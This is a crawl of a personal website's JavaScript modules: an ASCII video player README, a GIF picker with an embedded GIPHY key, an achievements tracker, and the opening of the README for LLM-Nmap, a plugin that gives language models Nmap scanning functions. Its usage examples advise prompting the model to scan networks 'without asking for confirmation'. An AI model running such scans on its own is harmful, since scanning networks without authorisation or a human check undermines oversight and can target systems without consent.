            <p>This image shows the video player converting an MP4 video into color ASCII art.</p>

            <h3>Monocolor ASCII Conversion</h3>
            <img src="https://raw.githubusercontent.com/brainphreak/html5-ascii-video-player/main/screenshots/green-ascii.png" alt="Monocolor ASCII Conversion">
            <p>This image demonstrates the classic green-on-black monocolor ASCII art output.</p>

            <h3>Close-up of ASCII Output</h3>
            <img src="https://raw.githubusercontent.com/brainphreak/html5-ascii-video-player/main/screenshots/close-up-ascii.png" alt="Close-up of ASCII Output">
            <p>A detailed view of the ASCII character rendering, showcasing the individual characters forming the image.</p>

            <h3>Close-up with Custom Numeric Character Set</h3>
            <img src="https://raw.githubusercontent.com/brainphreak/html5-ascii-video-player/main/screenshots/close-up-ascii-custom-charset-numbers.png" alt="Close-up with Custom Numeric Character Set">
            <p>This close-up highlights the use of a custom character set consisting solely of numbers for ASCII conversion.</p>

            <h3>Settings Panel</h3>
            <img src="https://raw.githubusercontent.com/brainphreak/html5-ascii-video-player/main/screenshots/settings.png" alt="Settings Panel">
            <p>A view of the customizable settings panel, allowing users to adjust various parameters like zoom, resolution, brightness, contrast, font settings, and character set.</p>

            <h2>Recent Updates</h2>
            <ul>
                <li><strong>Audio Synchronization Fix:</strong> Implemented a robust fix for audio synchronization issues that occurred during video playback and seeking.</li>
            </ul>

            <h2>How to Use</h2>
            <ol>
                <li>Clone or download the repository.</li>
                <li>Open the <code>ascii.html</code> file in a web browser.</li>
                <li>Click the "UPLOAD VIDEO" button to select an MP4 file, or drag and drop a file onto the upload area.</li>
                <li>The video will start playing automatically, and the ASCII art will be displayed in the preview area.</li>
                <li>Use the controls in the settings panel to customize the ASCII output.</li>
            </ol>

            <h2>Technologies Used</h2>
            <ul>
                <li><strong>HTML5:</strong> The structure of the web page is built with HTML5.</li>
                <li><strong>CSS3:</strong> The styling of the web page is done with CSS3, including a "hacker" theme with a matrix rain effect.</li>
                <li><strong>JavaScript:</strong> The functionality of the ASCII video player is implemented with JavaScript. The script handles video processing, ASCII conversion, and user interactions.</li>
            </ul>

            <h2>ASCII Conversion Methodology</h2>
            <p>The ASCII conversion process works as follows:</p>
            <ol>
                <li>The video is loaded into an HTML5 <code>&lt;video&gt;</code> element.</li>
                <li>For each frame of the video, the frame is drawn onto an offscreen <code>&lt;canvas&gt;</code> element.</li>
                <li>The image data of the canvas is then processed to determine the brightness of each pixel.</li>
                <li>The brightness of each pixel is mapped to a character in a character set. The character set can be customized by the user.</li>
                <li>The resulting ASCII characters are then displayed in the preview area.</li>
            </ol>

            <h2>Test Video</h2>
            <p>A test video is included in the repository. You can play it by clicking the "PLAY HACKERS CLIP" button, which loads "Hackers (1995) Original Trailer.mp4".</p>

            <h2>Deployment</h2>
            <p>Due to browser security policies (CORS), this application needs to be run from a web server. You cannot simply open the <code>ascii.html</code> file directly in your browser from your local file system.</p>

            <h3>Local Development</h3>
            <p>For local testing, you can use Python's built-in HTTP server:</p>
            <pre><code class="language-bash"># Navigate to the project directory
cd /path/to/html5-ascii-video-player

# If you have Python 3
python3 -m http.server

# If you have Python 2
python -m SimpleHTTPServer
</code></pre>

            <h3>Apache Server Deployment</h3>
            <p>When deploying to an Apache web server, you may need to set the correct file permissions. After uploading the files to your server, run the following commands:</p>
            <pre><code class="language-bash"># Set ownership to the Apache user (e.g., www-data)
chown -R www-data:www-data /path/to/your/project

# Set directory permissions
find /path/to/your/project -type d -exec chmod 755 {} \;

# Set file permissions
find /path/to/your/project -type f -exec chmod 644 {} \;
</code></pre>

            <h2>Mobile Compatibility</h2>
            <p>Due to inherent limitations and aggressive media playback policies in mobile browsers, this application currently does not fully support mobile devices. When attempting to play videos, mobile browsers often force a native fullscreen video player, preventing the real-time ASCII conversion from being displayed inline.</p>
            <p>For the best experience, please use a desktop web browser (PC/Mac).</p>

            <h2>Browser Compatibility</h2>
            <p>This application has been tested on macOS and works well with the following browsers:</p>
            <ul>
                <li><strong>Firefox:</strong> Excellent performance.</li>
                <li><strong>Chrome:</strong> Excellent performance.</li>
                <li><strong>Microsoft Edge:</strong> Excellent performance.</li>
            </ul>
            <p><strong>Safari:</strong> Users may experience choppy playback and performance issues. This is likely due to differences in Safari's JavaScript engine (JavaScriptCore) and its implementation of the HTML5 Canvas and video rendering pipeline, which may not be as optimized for this specific type of real-time video processing as other browsers.</p>

            <h2>Author</h2>
            <ul>
                <li><strong>Website:</strong> <a href="https://www.brainphreak.net" target="_blank">https://www.brainphreak.net</a></li>
            </ul>
        </div>
    `;

    const windowWidth = 800;
    const windowHeight = 600;

    const x = (window.innerWidth - windowWidth) / 2;
    const y = (window.innerHeight - 40 - windowHeight) / 2;

    createWindow(projectId, projectTitle, projectContent, { width: windowWidth, height: windowHeight, resizable: true, x: x, y: y, customClass: 'github-style-window' });
}

export { createHtml5AsciiVideoWindow };

--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/gif_picker.js
body_size: 3505
content:
import { createWindow } from './main.js';

// GIF API configuration
// Using GIPHY public beta key (limited but works for testing)
const GIF_API_PROVIDER = 'giphy'; // 'tenor' or 'giphy'
const TENOR_API_KEY = ''; // Get your own at https://developers.google.com/tenor/guides/quickstart
const GIPHY_API_KEY = 'sXpGFDGZs0Dv1mmNFvYaGUvYwKX0PWIh'; // GIPHY public beta key for testing

let currentGifPickerCallback = null;
let currentGifs = [];
let currentPage = 0;
const GIFS_PER_PAGE = 9;

/**
 * Create and display GIF picker window
 * @param {function} onSelectCallback - Callback function when GIF is selected
 */
function createGifPickerWindow(onSelectCallback) {
    currentGifPickerCallback = onSelectCallback;

    const gifPickerContent = `
        <div class="gif-picker-container">
            <div class="gif-picker-search">
                <input type="text" id="gif-search-input" placeholder="Search for GIFs..." class="gif-search-input">
                <button id="gif-search-btn" class="gif-search-btn">🔍 Search</button>
            </div>
            <div class="gif-picker-categories">
                <button class="gif-category-btn" data-search="excited">Excited</button>
                <button class="gif-category-btn" data-search="happy">Happy</button>
                <button class="gif-category-btn" data-search="sad">Sad</button>
                <button class="gif-category-btn" data-search="laugh">Laugh</button>
                <button class="gif-category-btn" data-search="love">Love</button>
                <button class="gif-category-btn" data-search="thumbs up">Thumbs Up</button>
                <button class="gif-category-btn" data-search="celebration">Celebrate</button>
                <button class="gif-category-btn" data-search="dance">Dance</button>
                <button class="gif-category-btn" data-search="clown">Clown</button>
                <button class="gif-category-btn" data-search="hacker">Hacker</button>
                <button class="gif-category-btn" data-search="funny">Funny</button>
                <button class="gif-category-btn" data-search="meme">Meme</button>
            </div>
            <div class="gif-picker-results" id="gif-results">
                <div class="gif-picker-placeholder">
                    Search for GIFs or select a category above
                </div>
            </div>
            <div class="gif-picker-pagination" id="gif-pagination" style="display: none;">
                <button id="gif-prev-btn" class="gif-nav-btn">← Previous</button>
                <span id="gif-page-info" class="gif-page-info"></span>
                <button id="gif-next-btn" class="gif-nav-btn">Next →</button>
            </div>
        </div>
    `;

    // Load saved dimensions from localStorage or use defaults
    const savedDimensions = localStorage.getItem('gif-picker-dimensions');
    let width = 530;
    let height = 750;

    if (savedDimensions) {
        try {
            const dimensions = JSON.parse(savedDimensions);
            width = dimensions.width || 530;
            height = dimensions.height || 750;
        } catch (e) {
            window.debug.warn('[GIF Picker] Failed to parse saved dimensions:', e);
        }
    }

    const windowElement = createWindow(
        'gif-picker',
        'Insert GIF',
        gifPickerContent,
        { width, height, customClass: 'gif-picker-window' }
    );

    // Track window resize to save dimensions
    setupResizeTracking(windowElement);

    // Attach event listeners after window is created
    setTimeout(() => {
        attachGifPickerEventListeners(windowElement);
        // Load trending GIFs by default
        searchGifs('trending', windowElement);
    }, 100);

    return windowElement;
}

/**
 * Setup resize tracking to save window dimensions
 */
function setupResizeTracking(windowElement) {
    if (!windowElement) return;

    // Use ResizeObserver to detect when window size changes
    const resizeObserver = new ResizeObserver((entries) => {
        for (const entry of entries) {
            const { width, height } = entry.contentRect;

            // Save dimensions to localStorage
            const dimensions = {
                width: Math.round(width),
                height: Math.round(height)
            };

            localStorage.setItem('gif-picker-dimensions', JSON.stringify(dimensions));
            window.debug.log('[GIF Picker] Saved dimensions:', dimensions);
        }
    });

    resizeObserver.observe(windowElement);

    // Store observer reference to disconnect later if needed
    windowElement._resizeObserver = resizeObserver;
}

/**
 * Attach event listeners to GIF picker elements
 */
function attachGifPickerEventListeners(windowElement) {
    if (!windowElement) return;

    const searchInput = windowElement.querySelector('#gif-search-input');
    const searchBtn = windowElement.querySelector('#gif-search-btn');
    const categoryBtns = windowElement.querySelectorAll('.gif-category-btn');

    // Search button
    if (searchBtn) {
        searchBtn.addEventListener('click', () => {
            const query = searchInput.value.trim();
            if (query) {
                searchGifs(query, windowElement);
            }
        });
    }

    // Search on Enter key
    if (searchInput) {
        searchInput.addEventListener('keypress', (e) => {
            if (e.key === 'Enter') {
                const query = searchInput.value.trim();
                if (query) {
                    searchGifs(query, windowElement);
                }
            }
        });
    }

    // Category buttons
    categoryBtns.forEach(btn => {
        btn.addEventListener('click', () => {
            const query = btn.dataset.search;
            searchGifs(query, windowElement);
        });
    });

    // Pagination buttons
    const prevBtn = windowElement.querySelector('#gif-prev-btn');
    const nextBtn = windowElement.querySelector('#gif-next-btn');

    if (prevBtn) {
        prevBtn.addEventListener('click', () => {
            if (currentPage > 0) {
                currentPage--;
                displayGifPage(windowElement);
            }
        });
    }

    if (nextBtn) {
        nextBtn.addEventListener('click', () => {
            const totalPages = Math.ceil(currentGifs.length / GIFS_PER_PAGE);
            if (currentPage < totalPages - 1) {
                currentPage++;
                displayGifPage(windowElement);
            }
        });
    }
}

/**
 * Search for GIFs using the configured API
 */
async function searchGifs(query, windowElement) {
    window.debug.log('[GIF Picker] searchGifs called with query:', query);

    if (!windowElement) {
        console.error('[GIF Picker] Window element not provided');
        return;
    }

    const resultsContainer = windowElement.querySelector('#gif-results');
    if (!resultsContainer) {
        console.error('[GIF Picker] Results container not found');
        return;
    }

    // Show loading state
    window.debug.log('[GIF Picker] Showing loading state');
    resultsContainer.innerHTML = '<div class="gif-picker-loading">Searching for GIFs...</div>';

    try {
        let gifs = [];

        if (GIF_API_PROVIDER === 'tenor') {
            window.debug.log('[GIF Picker] Using Tenor API');
            gifs = await searchTenorGifs(query);
        } else if (GIF_API_PROVIDER === 'giphy' && GIPHY_API_KEY) {
            window.debug.log('[GIF Picker] Using GIPHY API');
            gifs = await searchGiphyGifs(query);
        } else {
            throw new Error('GIF API not configured');
        }

        window.debug.log('[GIF Picker] Got', gifs.length, 'GIFs');

        // Store gifs and reset to first page
        currentGifs = gifs;
        currentPage = 0;

        displayGifPage(windowElement);

    } catch (error) {
        console.error('[GIF Picker] Error searching GIFs:', error);
        resultsContainer.innerHTML = `
            <div class="gif-picker-error">
                Failed to load GIFs. Please try again.
                <br><small>${error.message}</small>
            </div>
        `;
    }
}

/**
 * Search GIFs using Tenor API
 */
async function searchTenorGifs(query) {
    const endpoint = query === 'trending'
        ? `https://tenor.googleapis.com/v2/featured?key=${TENOR_API_KEY}&limit=27&media_filter=gif`
        : `https://tenor.googleapis.com/v2/search?q=${encodeURIComponent(query)}&key=${TENOR_API_KEY}&limit=27&media_filter=gif`;

    const response = await fetch(endpoint);
    const data = await response.json();

    if (!data.results) {
        throw new Error('No results from Tenor API');
    }

    return data.results.map(gif => ({
        id: gif.id,
        url: gif.media_formats.gif.url,
        preview: gif.media_formats.tinygif.url,
        width: gif.media_formats.gif.dims[0],
        height: gif.media_formats.gif.dims[1],
        title: gif.content_description || 'GIF'
    }));
}

/**
 * Search GIFs using GIPHY API
 */
async function searchGiphyGifs(query) {
    const endpoint = query === 'trending'
        ? `https://api.giphy.com/v1/gifs/trending?api_key=${GIPHY_API_KEY}&limit=27`
        : `https://api.giphy.com/v1/gifs/search?api_key=${GIPHY_API_KEY}&q=${encodeURIComponent(query)}&limit=27`;

    window.debug.log('[GIF Picker] Fetching from:', endpoint);

    const response = await fetch(endpoint);
    window.debug.log('[GIF Picker] Response status:', response.status);

    const data = await response.json();
    window.debug.log('[GIF Picker] Response data:', data);

    if (!data.data) {
        throw new Error('No results from GIPHY API');
    }

    return data.data.map(gif => ({
        id: gif.id,
        url: gif.images.fixed_height.url,
        preview: gif.images.fixed_height_small.url,
        width: parseInt(gif.images.fixed_height.width),
        height: parseInt(gif.images.fixed_height.height),
        title: gif.title || 'GIF'
    }));
}

/**
 * Display GIF results in the picker
 */
/**
 * Display current page of GIFs
 */
function displayGifPage(windowElement) {
    const resultsContainer = windowElement.querySelector('#gif-results');
    const paginationContainer = windowElement.querySelector('#gif-pagination');
    const prevBtn = windowElement.querySelector('#gif-prev-btn');
    const nextBtn = windowElement.querySelector('#gif-next-btn');
    const pageInfo = windowElement.querySelector('#gif-page-info');

    if (!resultsContainer) return;

    if (currentGifs.length === 0) {
        resultsContainer.innerHTML = '<div class="gif-picker-placeholder">No GIFs found. Try a different search.</div>';
        if (paginationContainer) paginationContainer.style.display = 'none';
        return;
    }

    // Calculate page bounds
    const startIdx = currentPage * GIFS_PER_PAGE;
    const endIdx = Math.min(startIdx + GIFS_PER_PAGE, currentGifs.length);
    const pageGifs = currentGifs.slice(startIdx, endIdx);
    const totalPages = Math.ceil(currentGifs.length / GIFS_PER_PAGE);

    // Display GIFs for current page
    resultsContainer.innerHTML = pageGifs.map(gif => `
        <div class="gif-result-item" data-gif-id="${gif.id}" data-gif-url="${gif.url}" data-gif-preview="${gif.preview}" data-gif-width="${gif.width}" data-gif-height="${gif.height}" title="${gif.title}">
            <img src="${gif.preview}" alt="${gif.title}" class="gif-preview">
        </div>
    `).join('');

    // Update pagination controls
    if (paginationContainer) {
        paginationContainer.style.display = totalPages > 1 ? 'flex' : 'none';
    }

    if (prevBtn) {
        prevBtn.disabled = currentPage === 0;
    }

    if (nextBtn) {
        nextBtn.disabled = currentPage >= totalPages - 1;
    }

    if (pageInfo) {
        pageInfo.textContent = `Page ${currentPage + 1} of ${totalPages}`;
    }

    // Attach click handlers to GIF items
    const gifItems = resultsContainer.querySelectorAll('.gif-result-item');
    gifItems.forEach(item => {
        item.addEventListener('click', () => {
            const gifData = {
                url: item.dataset.gifUrl,
                preview: item.dataset.gifPreview,
                width: parseInt(item.dataset.gifWidth),
                height: parseInt(item.dataset.gifHeight)
            };

            if (currentGifPickerCallback) {
                currentGifPickerCallback(gifData);
            }

            // Close the GIF picker window properly
            if (windowElement) {
                const closeButton = windowElement.querySelector('.close-button');
                if (closeButton) {
                    closeButton.click();
                }
            }
        });
    });
}

/**
 * Create emoji picker (simple implementation)
 * @param {function} onSelectCallback - Callback function when emoji is selected
 */
function createEmojiPickerWindow(onSelectCallback) {
    const emojis = [
        // Smileys
        '😀', '😃', '😄', '😁', '😅', '😂', '🤣', '😊', '😇', '🙂',
        '😉', '😌', '😍', '🥰', '😘', '😗', '😙', '😚', '😋', '😛',
        '😝', '😜', '🤪', '🤨', '🧐', '🤓', '😎', '🥳', '😏', '😒',
        '😞', '😔', '😟', '😕', '🙁', '☹️', '😣', '😖', '😫', '😩',
        '🥺', '😢', '😭', '😤', '😠', '😡', '🤬', '🤯', '😳', '🥵',
        // Gestures
        '👍', '👎', '👌', '✌️', '🤞', '🤟', '🤘', '🤙', '👈', '👉',
        '👆', '👇', '☝️', '✋', '🤚', '🖐', '🖖', '👋', '🤝', '🙏',
        // Hearts & Symbols
        '❤️', '🧡', '💛', '💚', '💙', '💜', '🖤', '🤍', '🤎', '💔',
        '❣️', '💕', '💞', '💓', '💗', '💖', '💘', '💝', '💟', '☮️',
        // Objects
        '🎉', '🎊', '🎈', '🎁', '🏆', '🥇', '🥈', '🥉', '⭐', '🌟',
        '✨', '💫', '🔥', '💯', '✅', '❌', '⚠️', '🚀', '💻', '📱'
    ];

    const emojiPickerContent = `
        <div class="emoji-picker-container">
            <div class="emoji-grid">
                ${emojis.map(emoji => `
                    <div class="emoji-item" data-emoji="${emoji}">${emoji}</div>
                `).join('')}
            </div>
        </div>
    `;

    const windowElement = createWindow(
        'emoji-picker',
        'Select Emoji',
        emojiPickerContent,
        { width: 400, height: 450, customClass: 'emoji-picker-window' }
    );

    setTimeout(() => {
        if (!windowElement) return;

        const emojiItems = windowElement.querySelectorAll('.emoji-item');
        emojiItems.forEach(item => {
            item.addEventListener('click', () => {
                const emoji = item.dataset.emoji;
                if (onSelectCallback) {
                    onSelectCallback(emoji);
                }
                // Close the emoji picker window properly
                const closeButton = windowElement.querySelector('.close-button');
                if (closeButton) {
                    closeButton.click();
                }
            });
        });
    }, 100);

    return windowElement;
}

export { createGifPickerWindow, createEmojiPickerWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/achievements.js
body_size: 2943
content:
import { createWindow } from './main.js';

/**
 * Get API base URL dynamically
 */
function getApiBase() {
    // Try to get from window.chatClient if available
    if (typeof window.chatClient !== 'undefined' && window.chatClient?.serverUrl) {
        return window.chatClient.serverUrl;
    }
    // Construct from current location
    const wsPort = 3001;
    if (window.location.port === String(wsPort) || window.location.port === '') {
        return `${window.location.protocol}//${window.location.host}`;
    }
    return `${window.location.protocol}//${window.location.hostname}:${wsPort}`;
}

/**
 * Create and display achievements window
 * @param {string} username - Username to show achievements for (optional, defaults to current user)
 */
async function createAchievementsWindow(username = null) {
    try {
        let achievements = [];
        let userAchievements = [];
        let totalPoints = 0;
        let isOwnAchievements = false;
        const apiBase = getApiBase();

        // Fetch all achievements
        const allResponse = await fetch(`${apiBase}/api/achievements`);
        const allData = await allResponse.json();
        achievements = allData.achievements || [];

        // Fetch user achievements if username provided
        if (username) {
            const userResponse = await fetch(`${apiBase}/api/achievements/user/${username}`);
            const userData = await userResponse.json();
            userAchievements = userData.achievements || [];
            totalPoints = userData.totalPoints || 0;

            // Check if this is the current user
            const currentUsername = localStorage.getItem('username');
            isOwnAchievements = username === currentUsername;
        }

        const achievementsContent = generateAchievementsHTML(achievements, userAchievements, totalPoints, username, isOwnAchievements);

        const windowId = createWindow(
            'achievements',
            username ? `${username}'s Achievements` : 'All Achievements',
            achievementsContent,
            { width: 700, height: 600, customClass: 'achievements-window' }
        );

        // Attach event listeners after window is created
        setTimeout(() => {
            attachAchievementsEventListeners(windowId);
        }, 100);

    } catch (error) {
        console.error('[Achievements] Error loading achievements:', error);
        const errorContent = `
            <div class="achievements-error">
                <h3>Failed to load achievements</h3>
                <p>${error.message}</p>
            </div>
        `;
        createWindow('achievements', 'Error', errorContent, { width: 400, height: 200 });
    }
}

/**
 * Generate achievements HTML
 */
function generateAchievementsHTML(allAchievements, userAchievements, totalPoints, username, isOwnAchievements) {
    // Create a map of earned achievements for quick lookup
    const earnedMap = new Map(userAchievements.map(a => [a.code, a]));

    // Group achievements by category
    const categories = {};
    allAchievements.forEach(achievement => {
        if (!categories[achievement.category]) {
            categories[achievement.category] = [];
        }
        categories[achievement.category].push(achievement);
    });

    const categoriesHTML = Object.keys(categories).sort().map(category => {
        const categoryAchievements = categories[category];
        const achievementsHTML = categoryAchievements.map(achievement => {
            const earned = earnedMap.has(achievement.code);
            const earnedData = earned ? earnedMap.get(achievement.code) : null;
            const earnedDate = earnedData ? new Date(earnedData.earned_at).toLocaleDateString() : '';

            return `
                <div class="achievement-card ${earned ? 'earned' : 'locked'}">
                    <div class="achievement-card-icon">${achievement.icon}</div>
                    <div class="achievement-card-content">
                        <div class="achievement-card-name">${achievement.name}</div>
                        <div class="achievement-card-description">${achievement.description}</div>
                        <div class="achievement-card-footer">
                            <span class="achievement-points">${achievement.points} pts</span>
                            <span class="achievement-difficulty difficulty-${achievement.difficulty}">${achievement.difficulty}</span>
                            ${earned ? `<span class="achievement-earned-date">Earned: ${earnedDate}</span>` : ''}
                        </div>
                    </div>
                    ${earned ? '<div class="achievement-checkmark">✓</div>' : ''}
                </div>
            `;
        }).join('');

        const categoryEarned = categoryAchievements.filter(a => earnedMap.has(a.code)).length;
        const categoryTotal = categoryAchievements.length;

        return `
            <div class="achievement-category">
                <div class="category-header">
                    <h3>${category.charAt(0).toUpperCase() + category.slice(1)}</h3>
                    <span class="category-progress">${categoryEarned} / ${categoryTotal}</span>
                </div>
                <div class="achievement-grid">
                    ${achievementsHTML}
                </div>
            </div>
        `;
    }).join('');

    const earnedCount = userAchievements.length;
    const totalCount = allAchievements.length;
    const percentage = totalCount > 0 ? Math.round((earnedCount / totalCount) * 100) : 0;

    return `
        <div class="achievements-container">
            ${username ? `
                <div class="achievements-header">
                    <h2>${username}'s Achievement Progress</h2>
                    <div class="achievements-summary">
                        <div class="summary-item">
                            <span class="summary-value">${earnedCount} / ${totalCount}</span>
                            <span class="summary-label">Achievements</span>
                        </div>
                        <div class="summary-item">
                            <span class="summary-value">${totalPoints}</span>
                            <span class="summary-label">Points</span>
                        </div>
                        <div class="summary-item">
                            <span class="summary-value">${percentage}%</span>
                            <span class="summary-label">Complete</span>
                        </div>
                    </div>
                    <div class="progress-bar">
                        <div class="progress-fill" style="width: ${percentage}%"></div>
                    </div>
                </div>
            ` : ''}

            <div class="achievements-categories">
                ${categoriesHTML}
            </div>
        </div>
    `;
}

/**
 * Attach event listeners
 */
function attachAchievementsEventListeners(windowId) {
    const achievementsWindow = document.getElementById(windowId);
    if (!achievementsWindow) return;

    // Add hover effects for locked achievements (show how to earn them)
    const lockedAchievements = achievementsWindow.querySelectorAll('.achievement-card.locked');
    lockedAchievements.forEach(card => {
        card.addEventListener('mouseenter', () => {
            card.style.filter = 'brightness(1.3)';
        });
        card.addEventListener('mouseleave', () => {
            card.style.filter = 'brightness(1)';
        });
    });
}

/**
 * Show achievement notification toast
 * @param {object} achievement - Achievement data
 */
function showAchievementNotification(achievement) {
    const notification = document.createElement('div');
    notification.className = 'achievement-notification';
    notification.innerHTML = `
        <div class="achievement-notification-header">
            Achievement Unlocked!
        </div>
        <div class="achievement-notification-content">
            <div class="achievement-notification-icon">${achievement.icon}</div>
            <div class="achievement-notification-details">
                <div class="achievement-notification-name">${achievement.name}</div>
                <div class="achievement-notification-description">${achievement.description}</div>
                <div class="achievement-notification-points">+${achievement.points} points</div>
            </div>
        </div>
    `;

    document.body.appendChild(notification);

    // Animate in
    setTimeout(() => {
        notification.classList.add('show');
    }, 100);

    // Auto-dismiss after 5 seconds
    setTimeout(() => {
        notification.classList.remove('show');
        setTimeout(() => {
            notification.remove();
        }, 300);
    }, 5000);

    // Play achievement sound if available
    try {
        const audio = new Audio('/shared/sounds/achievement.mp3');
        audio.volume = 0.3;
        audio.play().catch(() => {
            // Ignore audio errors
        });
    } catch (e) {
        // No sound file available
    }
}

/**
 * Track an achievement
 * @param {string} achievementCode - Achievement code to track
 * @param {boolean} increment - Whether to increment progress or just check
 */
async function trackAchievement(achievementCode, increment = false) {
    try {
        // Check both token storage keys (authToken for legacy, chat_auth_token for current)
        const token = localStorage.getItem('authToken') || localStorage.getItem('chat_auth_token');
        if (!token) {
            window.debug.log('[Achievements] No auth token, skipping achievement tracking');
            return;
        }

        const apiBase = getApiBase();
        const response = await fetch(`${apiBase}/api/achievements/track`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': `Bearer ${token}`
            },
            body: JSON.stringify({ achievementCode, increment })
        });

        const data = await response.json();

        if (data.success && data.earned && data.achievement) {
            // Achievement was just earned! Show notification
            showAchievementNotification(data.achievement);
        }
    } catch (error) {
        console.error('[Achievements] Error tracking achievement:', error);
    }
}

// ===== Exploration Tracking (Server-Side) =====

/**
 * Track exploration via server API
 * @param {string} itemType - 'app' or 'game'
 * @param {string} itemCode - The item identifier
 */
async function trackExploration(itemType, itemCode) {
    const token = localStorage.getItem('authToken') || localStorage.getItem('chat_auth_token');
    if (!token) {
        window.debug.log(`[Achievements] No auth token, skipping ${itemType} tracking`);
        return;
    }

    try {
        const apiBase = getApiBase();
        const response = await fetch(`${apiBase}/api/achievements/explore`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': `Bearer ${token}`
            },
            body: JSON.stringify({ itemType, itemCode })
        });

        const data = await response.json();

        if (data.success && data.tracked) {
            window.debug.log(`[Achievements] ${itemType} tracked: ${itemCode} (${data.progress}/${data.total})`);

            // Show achievement notification if earned
            if (data.achievementEarned) {
                showAchievementNotification(data.achievementEarned);
            }
        }
    } catch (error) {
        console.error(`[Achievements] Error tracking ${itemType}:`, error);
    }
}

/**
 * Track a game being played
 * @param {string} gameId - The game identifier
 */
function trackGamePlayed(gameId) {
    trackExploration('game', gameId);
}

/**
 * Track an app being opened
 * @param {string} appId - The app identifier
 */
function trackAppOpened(appId) {
    trackExploration('app', appId);
}

/**
 * Track a snake high score
 * @param {number} score - The score achieved
 */
function trackSnakeScore(score) {
    // Check both token storage keys (authToken for legacy, chat_auth_token for current)
    const token = localStorage.getItem('authToken') || localStorage.getItem('chat_auth_token');
    if (!token) {
        window.debug.log('[Achievements] No auth token, skipping snake score tracking');
        return;
    }

    if (score >= 20) {
        window.debug.log(`[Achievements] Snake score ${score} >= 20, checking snake_highscore achievement...`);
        trackAchievement('snake_highscore', false);
    }
}

/**
 * Get exploration progress from server
 * @returns {Promise<object>} - Progress object with games and apps data
 */
async function getExplorationProgress() {
    const token = localStorage.getItem('authToken') || localStorage.getItem('chat_auth_token');
    if (!token) {
        return { apps: { progress: 0, required: 20 }, games: { progress: 0, required: 5 } };
    }

    try {
        const apiBase = getApiBase();
        const response = await fetch(`${apiBase}/api/achievements/exploration`, {
            headers: { 'Authorization': `Bearer ${token}` }
        });
        const data = await response.json();
        return data.success ? data : { apps: { progress: 0, required: 20 }, games: { progress: 0, required: 5 } };
    } catch (error) {
        console.error('[Achievements] Error getting exploration progress:', error);
        return { apps: { progress: 0, required: 20 }, games: { progress: 0, required: 5 } };
    }
}

// Make functions available globally
window.createAchievementsWindow = createAchievementsWindow;
window.showAchievementNotification = showAchievementNotification;
window.trackAchievement = trackAchievement;
window.trackGamePlayed = trackGamePlayed;
window.trackAppOpened = trackAppOpened;
window.trackSnakeScore = trackSnakeScore;
window.getExplorationProgress = getExplorationProgress;

export {
    createAchievementsWindow,
    showAchievementNotification,
    trackAchievement,
    trackGamePlayed,
    trackAppOpened,
    trackSnakeScore,
    getExplorationProgress
};


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/llm_tools_nmap.js
body_size: 1720
content:
import { createWindow } from './main.js';

function createLlmToolsNmapWindow() {
    const projectId = 'llm-tools-nmap';
    const projectTitle = 'LLM-Nmap';
    const projectContent = `
        <div class="github-markdown-body">
            <img src="/shared/images/nmap-tool.png" alt="LLM-Nmap" style="width:100%;">
            <p style="text-align: center;"><a href="https://github.com/brainphreak/llm-tools-nmap" target="_blank">https://github.com/brainphreak/llm-tools-nmap</a></p>
            <h1>LLM-Nmap</h1>
            <p>A plugin for <a href="https://llm.datasette.io/" target="_blank">Simon Willison's LLM</a> tool that provides Nmap network scanning capabilities through function calling. This plugin enables LLMs to perform network discovery and security scanning tasks using the powerful Nmap tool.</p>

            <h2>Features</h2>
            <ul>
                <li><strong>Network Discovery</strong>: Get local network information and suggested scan ranges</li>
                <li><strong>Port Scanning</strong>: Scan specific ports or ranges on target hosts</li>
                <li><strong>Service Detection</strong>: Identify services and versions running on open ports</li>
                <li><strong>OS Detection</strong>: Attempt to identify target operating systems</li>
                <li><strong>Ping Scanning</strong>: Discover live hosts on a network</li>
                <li><strong>Script Scanning</strong>: Run Nmap NSE scripts for advanced detection</li>
                <li><strong>Quick Scanning</strong>: Fast scans of common ports</li>
            </ul>

            <h2>Prerequisites</h2>
            <ul>
                <li>Python 3.7+</li>
                <li><a href="https://llm.datasette.io/" target="_blank">LLM</a> - Simon Willison's command-line tool for Large Language Models</li>
                <li><a href="https://nmap.org/" target="_blank">Nmap</a> - Network exploration tool and security scanner</li>
            </ul>

            <h3>Installation</h3>
            <ol>
                <li>Working LLM tool, ensure the tool and model plugins (gemini-2.0-flash) are updated:
<pre><code class="language-bash">llm models

To install: 
llm install llm-gemini

Set Default:
llm models default gemini/gemini-2.0-flash
</code></pre>
                </li>
                <li>Working Nmap Install:
                    <ul>
                        <li><strong>Ubuntu/Debian</strong>: <code>sudo apt-get install nmap</code></li>
                        <li><strong>macOS</strong>: <code>brew install nmap</code></li>
                        <li><strong>Windows</strong>: Download from <a href="https://nmap.org/download.html" target="_blank">nmap.org</a></li>
                    </ul>
                </li>
                <li>The llm-tools-nmap.py functions were created as a quick experiment. Simply launch using the --functions capability.
<pre><code class="language-bash">llm --functions llm-tools-nmap.py "scan my network for open databases"
</code></pre>
                </li>
            </ol>

            <h2>Available Functions</h2>
            <h3>Network Information</h3>
            <ul>
                <li><code>get_local_network_info()</code>: Discovers local network interfaces, IP addresses, and suggests scan ranges</li>
            </ul>
            <h3>Nmap Scanning Functions</h3>
            <ul>
                <li><code>nmap_scan(target, options="")</code>: Generic Nmap scan with custom options</li>
                <li><code>nmap_quick_scan(target)</code>: Fast scan of common ports (-T4 -F)</li>
                <li><code>nmap_port_scan(target, ports)</code>: Scan specific ports</li>
                <li><code>nmap_service_detection(target, ports="")</code>: Service version detection (-sV)</li>
                <li><code>nmap_os_detection(target)</code>: Operating system detection (-O)</li>
                <li><code>nmap_ping_scan(target)</code>: Ping scan to discover live hosts (-sn)</li>
                <li><code>nmap_script_scan(target, script, ports="")</code>: Run NSE scripts</li>
            </ul>

            <h2>Usage Examples</h2>
            <p>Once installed, you can use these functions through LLM's function calling capability:</p>
<pre><code class="language-bash">
# Note: Always ask with authoritive language to prevent questions like "Would you like me to do that?"

# Discover your local network
llm --functions llm-tools-nmap.py "What's my local network information?"

# Find live hosts on your network
llm --functions llm-tools-nmap.py "Scan my local network to find live hosts immediately without asking for confirmation."

# Quick port scan of a hosts in /etc/hosts using pipe capability
